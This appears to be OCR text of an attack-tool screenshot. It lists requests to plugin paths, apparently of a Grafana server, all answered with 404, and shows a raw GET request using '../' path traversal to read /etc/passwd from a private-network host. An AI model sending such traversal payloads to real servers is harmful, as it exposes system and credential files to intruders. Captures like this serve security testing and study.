 Filter: Showing all items
Request Payload Status Error Timeout Length P grep Comment
0 404 335
1 /public/plugins/alertlist 404 335
2 /public/plugins/annolist 404 335
3 /public/plugins/barchart 404 335
4 /public/plugins/bargauge 404 335
5 /public/plugins/candlestick 404 335
6 /public/plugins/cloudwatch 404 335
7 /public/plugins/dashlist 404 335
8 /public/plugins/elasticsearch 404 335
9 /public/plugins/gauge 404 335
10 /public/plugins/geomap 404 335
11 /public/plugins/gettingstarted 404 335
12 /public/plugins/grafana-azure... 404 335
13 /public/plugins/graph 404 335
Request Response
Pretty Raw Hex \n
1 GET /public/plugins/alertlist/../../../../../../../../../etc/passwd HTTP/1.1
2 Host: 192.168.0.175:3001
3 DNT: 1
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.45 Safari/537.3
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-e
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close